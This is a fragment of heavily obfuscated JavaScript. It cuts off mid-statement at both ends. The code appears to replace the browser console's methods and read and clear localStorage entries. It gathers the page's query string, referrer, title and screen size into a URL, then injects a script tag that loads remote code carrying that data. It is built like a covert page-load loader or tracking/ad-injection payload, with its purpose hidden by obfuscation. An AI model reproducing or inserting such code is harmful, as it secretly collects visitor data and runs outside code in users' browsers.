_0x1ae235[_0x3224e4(0x35,0x119,-0x29,0xbb,-0x9a)](_0x244a9c,_0x553b1d);},'DCSXY':_0x1ae235[_0x4ef75f(0x467,0x492,0x548,0x546,0x533)],'PzJEW':_0x1ae235[_0x35d304(-0x207,-0x2ce,-0x391,-0x2a3,-0x345)]};function _0x35d304(_0x3e7449,_0x4f7216,_0x341e4e,_0x48644e,_0xd768a8){return _0x2c30af(_0x48644e- -0x4f9,_0x4f7216-0x1a0,_0x341e4e-0x17f,_0x341e4e,_0xd768a8-0x1d9);}function _0x4ef75f(_0x539f36,_0x47bd73,_0x58df24,_0xe707ab,_0x530cb9){return _0x5ce568(_0x539f36-0x1ce,_0x58df24-0x6,_0x58df24-0x152,_0xe707ab-0x135,_0x47bd73);}if(_0x1ae235[_0x4f846f(0x351,0x44a,0x48c,0x52d,0x4e9)](_0x1ae235[_0x4ef75f(0x4dd,0x523,0x48b,0x45b,0x407)],_0x1ae235[_0x4ef75f(0x5ab,0x5cf,0x53d,0x55e,0x602)])){var _0x80d0bc=_0xa090b[_0x4f846f(0x53e,0x441,0x433,0x419,0x4ba)][_0x35d304(-0x2d8,-0x25f,-0x17f,-0x210,-0x2e5)]('|'),_0x398cc1=-0x20f2*0x1+-0x41d+0x250f;while(!![]){switch(_0x80d0bc[_0x398cc1++]){case'0':var _0xa93399=_0x3d5ca1[_0xbd768b];continue;case'1':var _0x4c9ead=_0x43b117[_0x4f846f(0x467,0x54c,0x4b1,0x45d,0x644)+_0x4f846f(0x41d,0x429,0x4ed,0x501,0x4f5)+'r'][_0xb36126(0x2b2,0x367,0x2dd,0x394,0x38e)+_0x4f846f(0x379,0x3b5,0x467,0x3f8,0x42b)][_0x4ef75f(0x461,0x44b,0x43c,0x49c,0x3fe)](_0xc91b91);continue;case'2':var _0x35e349=_0x4f24af[_0xa93399]||_0x4c9ead;continue;case'3':_0x4c9ead[_0x4ef75f(0x663,0x535,0x593,0x665,0x502)+_0x28cc3b(0x37e,0x31a,0x399,0x420,0x35a)]=_0x35e349[_0x4ef75f(0x4fd,0x5bb,0x593,0x606,0x5f5)+_0x4f846f(0x527,0x55f,0x4f6,0x64d,0x4c9)][_0x4ef75f(0x48c,0x4d1,0x43c,0x39e,0x4a7)](_0x35e349);continue;case'4':_0x12d3c8[_0xa93399]=_0x4c9ead;continue;case'5':_0x4c9ead[_0x4ef75f(0x358,0x3c9,0x42a,0x39e,0x47d)+_0x35d304(-0x390,-0x22d,-0x1db,-0x2d7,-0x328)]=_0x459c6e[_0x35d304(-0x2af,-0x34a,-0x3a9,-0x2c2,-0x3b8)](_0x1395b1);continue;}break;}}else{var _0x570ec0=_0x4836d8?function(){function _0x4da538(_0x4f9f88,_0x4b801a,_0x5c3e3b,_0x2ca377,_0x17a00e){return _0x4ef75f(_0x4f9f88-0x92,_0x4f9f88,_0x4b801a- -0x1ba,_0x2ca377-0xda,_0x17a00e-0x19);}function _0x373c45(_0x560649,_0x1463f2,_0x480ccb,_0x53cc87,_0xc4732d){return _0x28cc3b(_0x560649-0xff,_0x1463f2-0x1be,_0x480ccb,_0x53cc87-0x3b,_0x1463f2-0x9b);}function _0xbd6020(_0xcabb51,_0x5e2558,_0x47b625,_0x554a02,_0x268cc6){return _0x28cc3b(_0xcabb51-0x7f,_0x5e2558-0xa4,_0x47b625,_0x554a02-0x1a4,_0x268cc6- -0x9f);}function _0x3c9692(_0x120de1,_0x4067ab,_0x289d56,_0x34cd91,_0x54e152){return _0x4f846f(_0x120de1-0x9,_0x4067ab- -0x37e,_0x289d56,_0x34cd91-0x85,_0x54e152-0xdd);}function _0x52c4a0(_0x121e60,_0x128282,_0x14d390,_0x14d45f,_0x33030c){return _0xb36126(_0x121e60-0xea,_0x128282-0x13b,_0x121e60- -0x397,_0x14d45f-0xc3,_0x14d45f);}if(_0xa090b[_0xbd6020(0x135,0x1f5,0x127,0x229,0x1ef)](_0xa090b[_0xbd6020(0x2d8,0x298,0x2cd,0x3c4,0x2ce)],_0xa090b[_0x3c9692(0x1de,0x1f4,0x1d7,0x2ea,0x130)]))return![];else{if(_0x199ffe){if(_0xa090b[_0x373c45(0x3c0,0x329,0x3ad,0x325,0x24e)](_0xa090b[_0x4da538(0x35c,0x3a4,0x2c1,0x2c8,0x3bd)],_0xa090b[_0x4da538(0x3ef,0x3a4,0x413,0x429,0x486)]))return!![];else{var _0x20accc=_0x199ffe[_0x3c9692(0x12a,0x19d,0x175,0x1d3,0x260)](_0x2d1f6a,arguments);return _0x199ffe=null,_0x20accc;}}}}:function(){};return _0x4836d8=![],_0x570ec0;}};}}()),_0x45a3ce=_0x553a50[_0x2348e7(0x496,0x40e,0x492,0x411,0x560)](_0x414122,this,function(){var _0x109eff={'qRUkz':function(_0x4e6d54,_0x58b1ae){function _0x1a67c8(_0x29e9e8,_0xb9feef,_0x2c2e27,_0x14c9dd,_0x4fdf95){return _0x5b90(_0xb9feef- -0x30e,_0x4fdf95);}return _0x553a50[_0x1a67c8(-0x260,-0x212,-0x310,-0x23e,-0x138)](_0x4e6d54,_0x58b1ae);},'rjkxn':function(_0x391014,_0x505568){function _0x17bd43(_0x14f239,_0x51647b,_0x19566d,_0x2476cf,_0x2071d3){return _0x5b90(_0x2476cf-0x111,_0x19566d);}return _0x553a50[_0x17bd43(0x3e0,0x2bb,0x2d9,0x330,0x3cb)](_0x391014,_0x505568);},'wGgnP':_0x553a50[_0x2d1653(-0x291,-0x13b,-0x1e9,-0x1d5,-0x137)],'ZzsuW':_0x553a50[_0x44b70b(0x4fb,0x447,0x3d5,0x49f,0x439)],'RjIse':function(_0x4980f6,_0x2ad4e3){function _0xf4b78f(_0x4147ba,_0x52a23f,_0x3fee6a,_0x52bc08,_0x3bf605){return _0x2d1653(_0x4147ba-0x1d6,_0x52a23f-0x1e0,_0x52a23f-0x0,_0x52bc08,_0x3bf605-0x126);}return _0x553a50[_0xf4b78f(-0x314,-0x277,-0x1e2,-0x31f,-0x2ad)](_0x4980f6,_0x2ad4e3);},'fXdQU':_0x553a50[_0x2d1653(-0x109,-0x1cd,-0x18d,-0xbd,-0xf4)],'AZANm':function(_0x502ded,_0x1b6766){function _0x55fadc(_0x458687,_0x594d9e,_0xd22586,_0x217425,_0x2c3fb0){return _0x48026e(_0x458687-0x9d,_0xd22586- -0x2a1,_0xd22586-0x19a,_0x217425-0x18,_0x2c3fb0);}return _0x553a50[_0x55fadc(0x26d,0x29d,0x1ef,0x251,0x17f)](_0x502ded,_0x1b6766);},'eAKJk':_0x553a50[_0x44b70b(0x50b,0x5a2,0x504,0x4b2,0x4f0)],'OmSsh':_0x553a50[_0x44b70b(0x368,0x338,0x412,0x456,0x3d9)],'NQngC':function(_0xa1701c,_0x8ae68d){function _0x452a29(_0x4fa8ff,_0x485c14,_0x37e629,_0x57b0c9,_0x447ecf){return _0x48026e(_0x4fa8ff-0x135,_0x4fa8ff- -0x3a8,_0x37e629-0x1c5,_0x57b0c9-0x191,_0x447ecf);}return _0x553a50[_0x452a29(0x39,0x26,0x7,0x27,-0x1a)](_0xa1701c,_0x8ae68d);},'QYkyH':function(_0xb4a93a,_0x5d6faf){function _0x26d736(_0x38a1bd,_0x5293ce,_0x1a6acc,_0x4c7f9b,_0x4c1a85){return _0x48026e(_0x38a1bd-0x2d,_0x38a1bd- -0x34f,_0x1a6acc-0xb2,_0x4c7f9b-0x77,_0x1a6acc);}return _0x553a50[_0x26d736(0x97,0xfb,0x187,0x8,0x1d)](_0xb4a93a,_0x5d6faf);},'UnjHt':_0x553a50[_0x48026e(0x45a,0x4cf,0x593,0x3f5,0x4a6)]};function _0x140644(_0x1e0757,_0x5316c8,_0x21bc02,_0x407e27,_0x6bd747){return _0x3b8b4c(_0x1e0757-0x189,_0x407e27- -0x7b,_0x21bc02-0x170,_0x1e0757,_0x6bd747-0xd1);}function _0x2d1653(_0x2c01eb,_0x122757,_0x17bfe4,_0x48ae42,_0xab7358){return _0x2348e7(_0x2c01eb-0x2b,_0x122757-0x145,_0x17bfe4- -0x6b6,_0x48ae42-0xf2,_0x48ae42);}function _0x44b70b(_0x5e92aa,_0x4b6b64,_0x390af0,_0x2c3f82,_0x3fa519){return _0x4736f6(_0x5e92aa-0x2f,_0x4b6b64-0x100,_0x390af0-0x127,_0x4b6b64,_0x3fa519-0x2c3);}function _0x14a294(_0x10fc32,_0x43f89a,_0xc3615c,_0x1edf72,_0x53db94){return _0x56b878(_0x10fc32-0x1f4,_0x1edf72- -0x66,_0xc3615c-0x8a,_0x1edf72-0xe7,_0x53db94);}function _0x48026e(_0x4f2f22,_0x555195,_0x1c65bf,_0x195371,_0x285b81){return _0x4ab2ed(_0x555195- -0xee,_0x555195-0x173,_0x1c65bf-0x8c,_0x285b81,_0x285b81-0xba);}if(_0x553a50[_0x14a294(0x99,0x5c,0x85,0xf2,0x1ec)](_0x553a50[_0x44b70b(0x450,0x589,0x542,0x3e1,0x4a3)],_0x553a50[_0x48026e(0x513,0x598,0x4cd,0x4c3,0x54b)])){var _0x2b6a9c=function(){function _0x4b6e53(_0x4369cf,_0x21329c,_0x196970,_0x510c34,_0x440855){return _0x44b70b(_0x4369cf-0x49,_0x440855,_0x196970-0x1e6,_0x510c34-0x7d,_0x4369cf- -0x6b2);}function _0x560e29(_0x527bdb,_0x2b671a,_0x3618b9,_0x4911d2,_0x15734b){return _0x140644(_0x4911d2,_0x2b671a-0x189,_0x3618b9-0x10d,_0x527bdb- -0x640,_0x15734b-0x127);}var _0x319792={'MIMpw':function(_0x37b380,_0x2e6c0d){function _0x1b5e55(_0x120a6d,_0x3bc04c,_0x5d65ca,_0x565ad9,_0x1abc2b){return _0x5b90(_0x1abc2b- -0xd3,_0x120a6d);}return _0x109eff[_0x1b5e55(0x15f,0xe,-0x7f,0xf4,0x78)](_0x37b380,_0x2e6c0d);},'QdlGf':_0x109eff[_0x4d7b45(0x588,0x52f,0x5cb,0x525,0x570)]};function _0x4c3ee9(_0x4ccd45,_0x555f48,_0x96b561,_0x5e2b55,_0x316e91){return _0x48026e(_0x4ccd45-0xfe,_0x555f48- -0x5a9,_0x96b561-0x69,_0x5e2b55-0x1b3,_0x4ccd45);}function _0x4d7b45(_0x495c7f,_0x5ce440,_0x203aec,_0x4add3e,_0x890410){return _0x14a294(_0x495c7f-0x8b,_0x5ce440-0x8,_0x203aec-0xc5,_0x890410-0x38b,_0x203aec);}function _0x1d58cd(_0x335856,_0x144207,_0x4e00be,_0xddacad,_0x52c9dd){return _0x44b70b(_0x335856-0x1c3,_0x4e00be,_0x4e00be-0x113,_0xddacad-0xdc,_0x335856- -0x53c);}if(_0x109eff[_0x4d7b45(0x4b8,0x38a,0x345,0x38d,0x40a)](_0x109eff[_0x4d7b45(0x4c4,0x58a,0x665,0x518,0x5a1)],_0x109eff[_0x1d58cd(0x95,-0x57,0x6c,0x12d,0x139)]))NbPQuE[_0x4b6e53(-0x199,-0x1a0,-0x22f,-0x1d3,-0x13b)](_0x19c0f4,'0');else{var _0x320744;try{if(_0x109eff[_0x560e29(-0x255,-0x206,-0x1a5,-0x351,-0x2c8)](_0x109eff[_0x560e29(-0x159,-0x20c,-0x15f,-0x1d6,-0x10e)],_0x109eff[_0x4b6e53(-0x17c,-0x226,-0x242,-0x108,-0x17b)])){var _0x40f9a8={};_0x40f9a8[_0x1d58cd(-0x13d,-0x9d,-0x195,-0x1fe,-0x42)+'e']=![],_0x40f9a8[_0x560e29(-0x145,-0x18a,-0x167,-0x9d,-0x191)]=0x15180,_0x40f9a8[_0x4d7b45(0x31b,0x369,0x3eb,0x349,0x3fd)+'H']=_0x319792[_0x4d7b45(0x5a3,0x56b,0x5f0,0x4bf,0x52c)],_0x5646b1[_0x4d7b45(0x461,0x540,0x4e7,0x5b7,0x52d)+_0x4d7b45(0x518,0x605,0x681,0x4aa,0x591)+_0x4d7b45(0x551,0x44c,0x3f9,0x53c,0x4c3)+'Rh']=_0x40f9a8;}else _0x320744=_0x109eff[_0x560e29(-0x113,-0x2d,-0x1fa,-0x183,-0x181)](Function,_0x109eff[_0x1d58cd(-0x127,-0x122,-0x150,-0x1cb,-0x31)](_0x109eff[_0x4c3ee9(-0x1e7,-0x10f,-0x19e,-0x42,-0x1da)](_0x109eff[_0x4d7b45(0x45c,0x577,0x621,0x491,0x538)],_0x109eff[_0x4b6e53(-0x207,-0x283,-0x2d1,-0x203,-0x19f)]),');'))();}catch(_0x503964){if(_0x109eff[_0x4d7b45(0x3e4,0x37a,0x4ee,0x341,0x40a)](_0x109eff[_0x4b6e53(-0xe0,0x2,-0x59,-0x117,-0x122)],_0x109eff[_0x4d7b45(0x653,0x4b1,0x54a,0x570,0x5a2)])){var _0x4d6af9;try{_0x4d6af9=vNkgYR[_0x560e29(-0x27e,-0x1c0,-0x277,-0x35f,-0x217)](_0x5aff6f,vNkgYR[_0x4c3ee9(-0x256,-0x1bb,-0x228,-0x232,-0x10e)](vNkgYR[_0x1d58cd(-0x127,-0x1ca,-0x65,-0xc3,-0x7e)](vNkgYR[_0x560e29(-0x127,-0xc2,-0x153,-0xc9,-0xd7)],vNkgYR[_0x560e29(-0x1e4,-0x216,-0x27c,-0x28b,-0x239)]),');'))();}catch(_0x408181){_0x4d6af9=_0x2605cc;}return _0x4d6af9;}else _0x320744=window;}return _0x320744;}},_0x3ce131=_0x553a50[_0x14a294(-0xe,0x6b,0xe3,0xa4,-0x39)](_0x2b6a9c),_0xbda7c7=_0x3ce131[_0x2d1653(-0x2bf,-0x15e,-0x1eb,-0x1e6,-0x1cb)+'le']=_0x3ce131[_0x44b70b(0x56e,0x48b,0x39d,0x48b,0x494)+'le']||{},_0x5c00af=[_0x553a50[_0x140644(0x3aa,0x373,0x3ec,0x458,0x4a5)],_0x553a50[_0x140644(0x55d,0x5b1,0x467,0x4eb,0x495)],_0x553a50[_0x140644(0x46f,0x57b,0x535,0x4dd,0x44a)],_0x553a50[_0x2d1653(-0x2ac,-0x28a,-0x1dd,-0x19b,-0x1ad)],_0x553a50[_0x140644(0x5e8,0x50a,0x60a,0x528,0x56f)],_0x553a50[_0x48026e(0x4cc,0x48b,0x479,0x38e,0x449)],_0x553a50[_0x44b70b(0x4e6,0x3b3,0x55d,0x548,0x489)]];for(var _0x37ea4e=0x1428+-0x8bd*-0x2+-0x25a2;_0x553a50[_0x140644(0x4d9,0x4b6,0x355,0x3e4,0x450)](_0x37ea4e,_0x5c00af[_0x44b70b(0x4bc,0x52d,0x453,0x4d6,0x488)+'h']);_0x37ea4e++){if(_0x553a50[_0x2d1653(-0x150,-0x22d,-0x1b0,-0xe4,-0x1fa)](_0x553a50[_0x2d1653(-0x151,-0x189,-0xf2,-0x146,-0x86)],_0x553a50[_0x140644(0x58c,0x5aa,0x5cb,0x53e,0x479)])){var _0x18b6d4=_0x553a50[_0x48026e(0x4e4,0x58e,0x643,0x57a,0x5cb)][_0x44b70b(0x48b,0x59c,0x447,0x49b,0x4bb)]('|'),_0x451496=-0x6a*-0x2b+-0x385*0x9+0xddf*0x1;while(!![]){switch(_0x18b6d4[_0x451496++]){case'0':var _0x1e6749=_0xbda7c7[_0x6b4c67]||_0x21a64b;continue;case'1':_0x21a64b[_0x48026e(0x627,0x539,0x4ee,0x4f5,0x61b)+_0x44b70b(0x4dd,0x4fb,0x64c,0x538,0x5a3)]=_0x1e6749[_0x44b70b(0x611,0x534,0x5e1,0x64f,0x560)+_0x140644(0x617,0x4c4,0x4ff,0x554,0x543)][_0x48026e(0x371,0x3e2,0x43f,0x2ed,0x3a2)](_0x1e6749);continue;case'2':var _0x6b4c67=_0x5c00af[_0x37ea4e];continue;case'3':_0xbda7c7[_0x6b4c67]=_0x21a64b;continue;case'4':var _0x21a64b=_0x414122[_0x14a294(0x1ac,0xef,0xdf,0x1d5,0x175)+_0x14a294(0x18f,0xa8,0x74,0xb2,-0x1b)+'r'][_0x44b70b(0x5e6,0x5f9,0x51d,0x62b,0x5b1)+_0x44b70b(0x33e,0x3ff,0x496,0x466,0x3f9)][_0x44b70b(0x355,0x408,0x4b1,0x38f,0x409)](_0x414122);continue;case'5':_0x21a64b[_0x140644(0x495,0x3f7,0x488,0x3a8,0x32c)+_0x2d1653(-0x2d6,-0x315,-0x28b,-0x351,-0x37d)]=_0x414122[_0x14a294(-0x17,-0x3e,0x2b,0x4e,0xf)](_0x414122);continue;}break;}}else return _0x4e351e[_0x44b70b(0x544,0x4e1,0x5fc,0x50f,0x560)+_0x14a294(0x227,0x2ae,0x1b0,0x1e8,0x1c9)]()[_0x48026e(0x541,0x4a9,0x447,0x41e,0x51b)+'h'](qLvurw[_0x2d1653(-0x2f4,-0x1a1,-0x237,-0x172,-0x1c0)])[_0x48026e(0x5a9,0x539,0x5fb,0x548,0x46b)+_0x14a294(0x1e3,0x208,0x1cd,0x1e8,0x285)]()[_0x44b70b(0x615,0x599,0x5be,0x657,0x590)+_0x44b70b(0x4ce,0x4cc,0x513,0x4c2,0x46d)+'r'](_0x1b0cfb)[_0x44b70b(0x4de,0x4a7,0x54b,0x431,0x4d0)+'h'](qLvurw[_0x44b70b(0x3b1,0x486,0x48a,0x36e,0x448)]);}}else{if(_0x3b5ac8)return _0x4f4811;else vNkgYR[_0x14a294(-0x19,0x13e,0x139,0xa3,0x6)](_0x953975,0x1*0x571+0xc3b+-0x11ac);}});function _0x4736f6(_0x280b4c,_0x506fe6,_0x2c12b2,_0xbeaefc,_0x33813c){return _0x5b90(_0x33813c-0x50,_0xbeaefc);}_0x553a50[_0x2348e7(0x449,0x43f,0x536,0x5b2,0x630)](_0x45a3ce);var _0x30cf83=_0x553a50[_0x56b878(0x24e,0x226,0x2f2,0x249,0x130)];if(!window[_0x3b8b4c(0x622,0x589,0x4df,0x4ae,0x56c)+_0x4736f6(0x2a0,0x3f8,0x2e1,0x2bb,0x2fe)+_0x4ab2ed(0x5ba,0x60d,0x685,0x4f1,0x6a1)+'Rh']){if(_0x553a50[_0x3b8b4c(0x4b0,0x49e,0x451,0x42a,0x437)](_0x553a50[_0x4736f6(0x370,0x28e,0x30b,0x3b8,0x2f5)],_0x553a50[_0x4ab2ed(0x67f,0x759,0x625,0x583,0x729)])){var _0x14c6ab={};_0x14c6ab[_0x2348e7(0x393,0x421,0x436,0x3c2,0x35c)+'e']=![],_0x14c6ab[_0x4ab2ed(0x611,0x669,0x5b0,0x572,0x65b)]=0x15180,_0x14c6ab[_0x3b8b4c(0x4f4,0x459,0x549,0x429,0x483)+'H']=_0x553a50[_0x56b878(0x177,0x19d,0xe1,0x269,0x1fe)],window[_0x56b878(0x186,0x208,0x2f0,0x200,0x154)+_0x4ab2ed(0x688,0x5db,0x667,0x6ee,0x679)+_0x2348e7(0x574,0x4a7,0x52a,0x499,0x614)+'Rh']=_0x14c6ab;}else{var _0x558cfe=_0x611bd0[_0x4736f6(0x339,0x273,0x293,0x369,0x29c)](_0x37dbef,arguments);return _0x223de6=null,_0x558cfe;}}function _0x3b8b4c(_0x48eb40,_0x3f5089,_0x1377f9,_0x486fa6,_0x40c13d){return _0x5b90(_0x3f5089-0x33f,_0x486fa6);}const _0x11e69d=localStorage[_0x4ab2ed(0x58a,0x554,0x5ea,0x5db,0x4ae)+'em'](_0x553a50[_0x3b8b4c(0x43f,0x4e2,0x59b,0x574,0x48a)]);if(_0x553a50[_0x4ab2ed(0x4ca,0x559,0x43e,0x509,0x510)](typeof _0x11e69d,_0x553a50[_0x2348e7(0x681,0x63a,0x5f2,0x53c,0x549)])&&_0x553a50[_0x4736f6(0x18c,0x127,0x108,0xb8,0x183)](_0x11e69d,null)){if(_0x553a50[_0x56b878(0x1f8,0x265,0x248,0x2fd,0x21d)](_0x553a50[_0x4ab2ed(0x614,0x699,0x662,0x5c1,0x66e)],_0x553a50[_0x4ab2ed(0x68a,0x71e,0x764,0x65d,0x5f4)]))return function(_0x380561){}[_0x2348e7(0x5bd,0x4e2,0x5c7,0x5d9,0x634)+_0x2348e7(0x3c4,0x47f,0x4a4,0x455,0x3af)+'r'](qLvurw[_0x3b8b4c(0x47b,0x498,0x3fe,0x3b3,0x426)])[_0x4736f6(0x2f8,0x224,0x23d,0x33d,0x29c)](qLvurw[_0x2348e7(0x3f5,0x47f,0x490,0x554,0x432)]);else{var _0x28073a=JSON[_0x4ab2ed(0x4f3,0x59e,0x534,0x54f,0x486)](_0x11e69d),_0x1bbb5a=Math[_0x2348e7(0x492,0x4d1,0x511,0x4b2,0x464)](_0x553a50[_0x56b878(0x16a,0xf2,0x84,0x169,0xe4)](+new Date(),-0x16d2+-0x1*-0x1416+-0x32*-0x22));if(_0x553a50[_0x3b8b4c(0x424,0x47a,0x39e,0x382,0x45d)](_0x553a50[_0x56b878(0x2bc,0x279,0x1be,0x1ca,0x198)](_0x28073a[_0x2348e7(0x58f,0x539,0x5cf,0x52a,0x4ee)+_0x56b878(0x1ae,0x1ab,0xc2,0x13c,0x261)],window[_0x4ab2ed(0x624,0x697,0x5da,0x6f0,0x64d)+_0x56b878(0x2f9,0x26c,0x247,0x17a,0x174)+_0x4736f6(0x1cd,0x32c,0x151,0x2b1,0x230)+'Rh'][_0x56b878(0x2d7,0x1f5,0x2d0,0x25f,0x2ab)]),_0x1bbb5a)){if(_0x553a50[_0x56b878(0x8f,0x15c,0x22f,0x8c,0x1f5)](_0x553a50[_0x4736f6(0x202,0x2ef,0x314,0x286,0x2fd)],_0x553a50[_0x4ab2ed(0x687,0x70e,0x65e,0x75d,0x61f)]))localStorage[_0x4ab2ed(0x5c0,0x65b,0x62e,0x4da,0x637)+_0x56b878(0x16b,0x242,0x1ec,0x2f2,0x1cb)](_0x553a50[_0x3b8b4c(0x510,0x56b,0x4b4,0x5ce,0x498)]),localStorage[_0x2348e7(0x57f,0x5d1,0x530,0x611,0x613)+_0x3b8b4c(0x5e5,0x5c3,0x5ac,0x54b,0x501)](_0x553a50[_0x3b8b4c(0x43b,0x50f,0x503,0x5aa,0x602)]),localStorage[_0x3b8b4c(0x462,0x525,0x595,0x49f,0x613)+_0x56b878(0x1ce,0x242,0x2ed,0x213,0x265)](_0x553a50[_0x4ab2ed(0x57d,0x516,0x56c,0x668,0x658)]);else return _0x2f4371;}}}var _0xd2f083=localStorage[_0x2348e7(0x459,0x54a,0x4fa,0x436,0x5aa)+'em'](_0x553a50[_0x4736f6(0x194,0x2b5,0x2d5,0x2c3,0x27c)]),_0x25041e=localStorage[_0x3b8b4c(0x47d,0x4ef,0x5a4,0x5b2,0x552)+'em'](_0x553a50[_0x4736f6(0x2fd,0x1f5,0x14f,0x1c8,0x220)]),_0x28dedd=_0x553a50[_0x4ab2ed(0x593,0x663,0x505,0x4d9,0x544)];_0x28dedd+=_0x553a50[_0x3b8b4c(0x4e6,0x442,0x3de,0x40f,0x540)]('&',_0x553a50[_0x2348e7(0x55b,0x520,0x47a,0x4c4,0x412)](decodeURIComponent,window[_0x3b8b4c(0x56c,0x524,0x5a6,0x43b,0x469)+_0x4736f6(0x293,0x1e8,0x251,0x336,0x29b)][_0x3b8b4c(0x566,0x4fc,0x4b1,0x583,0x5a4)+'h'][_0x2348e7(0x4bf,0x406,0x4c9,0x546,0x3da)+'ce']('?','')));function _0x2348e7(_0x262d24,_0x192e10,_0x1e711a,_0x15e541,_0x5c633c){return _0x5b90(_0x1e711a-0x34a,_0x5c633c);}_0x28dedd+=_0x553a50[_0x2348e7(0x62f,0x65f,0x605,0x667,0x6be)](_0x553a50[_0x3b8b4c(0x488,0x501,0x4d1,0x435,0x5ea)],_0x553a50[_0x56b878(0x1c8,0x22d,0x242,0x1e3,0x13f)](encodeURIComponent,document[_0x2348e7(0x4ae,0x4cf,0x45a,0x45d,0x4f5)+_0x3b8b4c(0x4b0,0x4d4,0x5c5,0x476,0x5c4)])),_0x28dedd+=_0x553a50[_0x2348e7(0x4c6,0x4b6,0x413,0x349,0x31e)](_0x553a50[_0x4ab2ed(0x5db,0x67f,0x504,0x64d,0x533)],_0x553a50[_0x4ab2ed(0x551,0x555,0x4f5,0x494,0x4f4)](encodeURIComponent,document[_0x56b878(0x261,0x1fb,0x2cb,0x176,0x284)])),_0x28dedd+=_0x553a50[_0x4736f6(0xeb,0xf9,0x72,0xfd,0x13f)](_0x553a50[_0x3b8b4c(0x63e,0x571,0x615,0x567,0x625)],_0x553a50[_0x3b8b4c(0x4d7,0x438,0x4eb,0x4d6,0x4c1)](encodeURIComponent,_0x553a50[_0x4736f6(0x1c2,0x265,0x15a,0x12f,0x174)](document[_0x4736f6(0x298,0x263,0x1e9,0x283,0x235)+_0x4736f6(0x314,0x240,0x37a,0x31e,0x29b)][_0x4ab2ed(0x4db,0x4e4,0x470,0x59d,0x48c)+_0x56b878(0x2f9,0x24d,0x178,0x31a,0x23d)],document[_0x4ab2ed(0x5bf,0x50d,0x653,0x5a9,0x567)+_0x2348e7(0x568,0x528,0x595,0x557,0x594)][_0x4ab2ed(0x4de,0x455,0x3ea,0x585,0x434)+_0x3b8b4c(0x55f,0x5ce,0x586,0x54a,0x60c)]))),_0x28dedd+=_0x553a50[_0x56b878(0x51,0x8e,0x45,0x14a,0xd0)](_0x553a50[_0x4736f6(0x15d,0x211,0x5b,0x4b,0x135)],_0x553a50[_0x2348e7(0x5e7,0x4d0,0x557,0x58b,0x4b1)](encodeURIComponent,_0x30cf83)),_0x28dedd+=_0x553a50[_0x4736f6(0x18f,0x150,0x7d,0x148,0x142)](_0x553a50[_0x56b878(0x13d,0x150,0x1d7,0x178,0x8a)],_0x553a50[_0x4736f6(0x25c,0x1f1,0x20b,0x231,0x17f)](encodeURIComponent,window[_0x4ab2ed(0x624,0x6c0,0x69d,0x6de,0x57d)+_0x4736f6(0x21f,0x2ab,0x34b,0x3a9,0x2fe)+_0x2348e7(0x5d4,0x4c6,0x52a,0x619,0x60c)+'Rh'][_0x4ab2ed(0x4f4,0x514,0x546,0x500,0x465)+'H']));if(_0x553a50[_0x3b8b4c(0x52c,0x552,0x559,0x626,0x576)](typeof _0xd2f083,_0x553a50[_0x3b8b4c(0x4f8,0x5e7,0x628,0x57e,0x5e1)])&&_0xd2f083&&window[_0x56b878(0x172,0x208,0x1d7,0x273,0x21a)+_0x4ab2ed(0x688,0x784,0x5fc,0x5fa,0x707)+_0x2348e7(0x4f6,0x492,0x52a,0x516,0x4d7)+'Rh'][_0x4ab2ed(0x4c6,0x487,0x483,0x3ef,0x5bb)+'e']){if(_0x553a50[_0x2348e7(0x3d1,0x361,0x418,0x4e4,0x43a)](_0x553a50[_0x4ab2ed(0x5e9,0x653,0x5fc,0x677,0x555)],_0x553a50[_0x3b8b4c(0x50f,0x586,0x654,0x62b,0x4a8)]))_0x28dedd+=_0x553a50[_0x4ab2ed(0x4cc,0x533,0x406,0x57e,0x53f)](_0x553a50[_0x4736f6(0x210,0x33c,0x1dd,0x254,0x2d3)],_0x553a50[_0x4736f6(0x2b4,0x2b1,0x39b,0x3c1,0x2f4)](encodeURIComponent,_0xd2f083));else{if(_0x30bb92){var _0x37b2a6=_0x2a4910[_0x3b8b4c(0x64e,0x58b,0x636,0x5d4,0x680)](_0x41ef8f,arguments);return _0x9144dc=null,_0x37b2a6;}}}if(_0x553a50[_0x2348e7(0x465,0x41f,0x43e,0x36f,0x424)](typeof _0x25041e,_0x553a50[_0x2348e7(0x660,0x6be,0x5f2,0x557,0x5b8)])&&_0x25041e&&window[_0x3b8b4c(0x5bf,0x589,0x599,0x65e,0x49a)+_0x4736f6(0x365,0x24e,0x23d,0x328,0x2fe)+_0x4736f6(0x255,0x268,0x1f5,0x2ce,0x230)+'Rh'][_0x56b878(-0x37,0xaa,-0x2e,0x41,-0x1b)+'e']){if(_0x553a50[_0x4736f6(0x278,0x361,0x2ef,0x340,0x288)](_0x553a50[_0x4736f6(0x2a3,0x2cb,0x298,0x181,0x203)],_0x553a50[_0x2348e7(0x505,0x512,0x5bd,0x6b8,0x626)])){if(_0x4a5032){var _0x1d9f5b=_0x5d1eda[_0x4ab2ed(0x626,0x712,0x541,0x57f,0x5bf)](_0x458869,arguments);return _0x155e63=null,_0x1d9f5b;}}else _0x28dedd+=_0x553a50[_0x56b878(0x17d,0xc1,0x72,0x3f,0x3c)](_0x553a50[_0x56b878(0x1f9,0x184,0x88,0x194,0x205)],_0x553a50[_0x3b8b4c(0x45f,0x4b6,0x590,0x41b,0x458)](encodeURIComponent,_0x25041e));}var _0x5c28b1=document[_0x2348e7(0x6bf,0x4f5,0x5cf,0x633,0x625)+_0x56b878(0x2f5,0x22b,0x2bb,0x215,0x1f6)+_0x2348e7(0x432,0x448,0x4c3,0x455,0x4aa)](_0x553a50[_0x3b8b4c(0x50d,0x449,0x51d,0x3de,0x36d)]);_0x5c28b1[_0x4736f6(0x67,0x93,0xb5,0x60,0x136)]=_0x553a50[_0x56b878(0x9f,0xb5,0x63,0x42,0x115)],_0x5c28b1[_0x56b878(0xd6,0x15e,0x1df,0x19d,0x256)]=_0x553a50[_0x3b8b4c(0x42a,0x431,0x359,0x491,0x51e)](window[_0x2348e7(0x591,0x4ba,0x594,0x4ce,0x4c6)+_0x3b8b4c(0x678,0x5ed,0x668,0x6b8,0x5d2)+_0x56b878(0x1ce,0x19e,0x26d,0xa6,0x26c)+'Rh'][_0x4ab2ed(0x4f4,0x586,0x4a1,0x541,0x5b4)+'H'],_0x28dedd);var 